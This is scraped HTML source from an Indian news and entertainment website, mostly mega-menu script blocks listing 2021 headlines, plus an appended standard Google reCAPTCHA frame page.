src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_96a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23_96a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_96a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23_96a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_96a","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23_96a" id="tdi_24_5a9" data-td_block_id="tdi_23_96a" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_23_96a"  id="tdi_25_a76" data-td_block_id="tdi_23_96a" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_23_96a"  id="tdi_26_1ab" data-td_block_id="tdi_23_96a" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_23_96a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_23_96a" data-td_block_id="tdi_23_96a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_23_96a" data-td_block_id="tdi_23_96a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27_108 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_27_108" ><script>var block_tdi_27_108 = new tdBlock();
block_tdi_27_108.id = "tdi_27_108";
block_tdi_27_108.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_108","tdc_css_class":"tdi_27_108","tdc_css_class_style":"tdi_27_108_rand_style"}';
block_tdi_27_108.td_column_number = "3";
block_tdi_27_108.block_type = "td_block_mega_menu";
block_tdi_27_108.post_count = "5";
block_tdi_27_108.found_posts = "5";
block_tdi_27_108.header_color = "";
block_tdi_27_108.ajax_pagination_infinite_stop = "";
block_tdi_27_108.max_num_pages = "1";
tdBlocksArray.push(block_tdi_27_108);
</script><div id=tdi_27_108 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_108" data-td_block_id="tdi_27_108"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_27_108" data-td_block_id="tdi_27_108"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Latest News - <a href="/privacy-policy/">/</a><a href="/privacy-policy/" target="_blank" rel="noreferrer noopener">privacy</a><a href="/privacy-policy/">-policy/</a></p>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697ba6aa1a122
    -->

    <script type="text/javascript" src="https://columnculture.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TVjyjLHP4cqO_m5TPISo7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769711278637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>